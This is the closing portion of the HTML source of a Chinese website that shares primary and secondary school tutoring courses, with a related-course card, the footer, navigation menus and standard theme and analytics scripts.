        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/xxczbkmzjdkc.html" title="小学初中必看名著精读课程" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-34-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/xxczbkmzjdkc.html" title="小学初中必看名著精读课程">小学初中必看名著精读课程</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  </div>

</div>			</div>
		</div>

	</div>
</div>
</main>
<!-- **************** MAIN CONTENT END **************** -->

<!-- =======================
Footer START -->
<footer class="site-footer py-md-4 py-2 mt-2 mt-md-4">
	<div class="container">

		

<div class="row d-none d-lg-flex mb-3">
  <div class="col-md-4">
    <div class="logo-wrapper">
          </div>
    <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>
    <p class="small mb-0">贰陆课程网专业的中小学辅导课程分享平台致力于打造一个专业的中小学网课分享系统，并用心对待每一份知识的传播。希望让更多的人能够通过低成本的方式获取知识，我们助你考满分！</p>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">快速导航</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="/user">个人中心</a></li><li><a href="/tags">标签云</a></li><li><a href="/links">网址导航</a></li>    </ul>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">关于本站</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="/vip-prices">VIP介绍</a></li><li><a href="/kf">客服咨询</a></li><li><a href="/user/aff">推广计划</a></li>    </ul>
  </div>

  <div class="col-md-4">
    <h4 class="widget-title">联系我们</h4>
    <div class=""><img width="80" height="80" src="https://www.26kc.com/wp-content/uploads/2024/04/8cf638e4bc506f0af915feaba8558ef.jpg" style="float: left;" title="二维码">如有BUG或建议可与我们在线联系或登录本站账号进入个人中心提交工单。</div>
  </div>
</div>


		<div class="text-center small w-100">
			<div><a href="/sitemap.xml" target="_blank">网站地图</a> Copyright © <a href="https://www.26kc.com/" target="_blank">贰陆课程网</a>版权所有<br />
本站资源来自会员发布以及互联网公开收集，不代表本站立场，仅限学习交流使用，请遵循相关法律法规，请在下载后24小时内删除。<br>
如有侵权争议、不妥之处请联系本站删除处理！
请用户仔细辨认内容的真实性，避免上当受骗！</div>
			<div class=""></div>
		</div>

		
		
	</div>
</footer>
<!-- =======================
Footer END -->


<!-- Back to top rollbar-->
	<div class="rollbar">
		<ul class="actions">
			<li><a target="" href="/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="/user" rel="nofollow noopener noreferrer"><i class="far fa-user"></i><span>用户中心</span></a></li><li><a target="" href="/vip-prices" rel="nofollow noopener noreferrer"><i class="fa fa-diamond"></i><span>会员介绍</span></a></li><li><a target="_blank" href="/kf" rel="nofollow noopener noreferrer"><i class="fas fa-comments"></i><span>微信客服</span></a></li>		</ul>
	</div>
<div class="back-top"><i class="fas fa-caret-up"></i></div>

<!-- m-navbar -->
	<div class="m-navbar">
		<ul>
			<li><a target="" href="/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="/tags" rel="nofollow noopener noreferrer"><i class="fas fa-layer-group"></i><span>分类</span></a></li><li><a target="" href="/vip-prices" rel="nofollow noopener noreferrer"><i class="far fa-gem"></i><span>会员</span></a></li><li><a target="" href="/user" rel="nofollow noopener noreferrer"><i class="fas fa-user"></i><span>我的</span></a></li>		</ul>
	</div>

<!-- dimmer-->
<div class="dimmer"></div>

<div class="off-canvas">
  <div class="canvas-close"><i class="fas fa-times"></i></div>
  
  <!-- logo -->
  <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>

  
  <div class="mobile-menu d-block d-lg-none"></div>

</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ripro-v5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script></script><script src="//cdn.jsdelivr.net/gh/highlightjs/cdn-release@11.7.0/build/highlight.min.js?ver=11.7.0" id="highlight-js"></script>
<script src="/wp-content/themes/ripro-v5/assets/js/vendor.min.js?ver=9.4" id="vendor-js"></script>
<script id="main-js-extra">
var zb = {"home_url":"https://26kc.com","ajax_url":"https://26kc.com/wp-admin/admin-ajax.php","theme_url":"/wp-content/themes/ripro-v5","singular_id":"1713","post_content_nav":"1","site_popup_login":"1","site_notify_auto":"0","current_user_id":"0","ajax_nonce":"48336bdf79","gettext":{"__copypwd":"\u5bc6\u7801\u5df2\u590d\u5236\u526a\u8d34\u677f","__copybtn":"\u590d\u5236","__copy_succes":"\u590d\u5236\u6210\u529f","__comment_be":"\u63d0\u4ea4\u4e2d...","__comment_succes":"\u8bc4\u8bba\u6210\u529f","__comment_succes_n":"\u8bc4\u8bba\u6210\u529f\uff0c\u5373\u5c06\u5237\u65b0\u9875\u9762","__buy_be_n":"\u8bf7\u6c42\u652f\u4ed8\u4e2d\u00b7\u00b7\u00b7","__buy_no_n":"\u652f\u4ed8\u5df2\u53d6\u6d88","__is_delete_n":"\u786e\u5b9a\u5220\u9664\u6b64\u8bb0\u5f55\uff1f"}};
//# sourceURL=main-js-extra
</script>
<script src="/wp-content/themes/ripro-v5/assets/js/main.min.js?ver=9.4" id="main-js"></script>
<script src="https://26kc.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>

<!-- 自定义js代码 统计代码 -->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KQ3PAXxLfSqG5U71",ck:"KQ3PAXxLfSqG5U71"})</script><!-- 自定义js代码 统计代码 END -->

</body>
</html>
